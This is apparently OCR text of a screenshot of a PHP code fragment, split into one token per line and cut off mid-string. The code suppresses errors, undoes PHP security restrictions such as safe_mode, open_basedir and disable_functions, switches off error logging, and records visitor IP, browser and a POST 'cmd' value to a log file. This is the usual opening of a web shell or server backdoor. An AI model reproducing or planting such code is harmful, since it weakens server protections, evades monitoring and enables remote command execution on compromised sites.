
error_reporting(
0
);

@ini_restore(
"safe_mode"
);

@ini_restore(
"open_basedir"
);

@ini_restore(
"safe_mode_include_dir"
);

@ini_restore(
"safe_mode_exec_dir"
);

@ini_restore(
"disable_functions"
);

@ini_restore(
"allow_url_fopen"
);

@ini_set(
'error_log'
,
NULL
);

@ini_set(
'log_errors'
,
0
$path
 = 
$_SERVER
[
'DOCUMENT_ROOT'
].
'/'
.
'logx.
txt'
$ip
 = 
$_SERVER
[
'REMOTE_ADDR'
]; 
//ip
$browser
 = 
$_SERVER
[
'HTTP_USER_AGENT'
]; 
//br
owser
$url
 = 
$_SERVER
[
'REQUEST_URI'
]; 
//url
$day
 = date(
'r'
); 
//day
$actv
 = 
$_POST
[
'cmd'
]; 
//aktivitas
$content
 = 
"

Day		: $day

IP		: $ip

Browser		: $browser
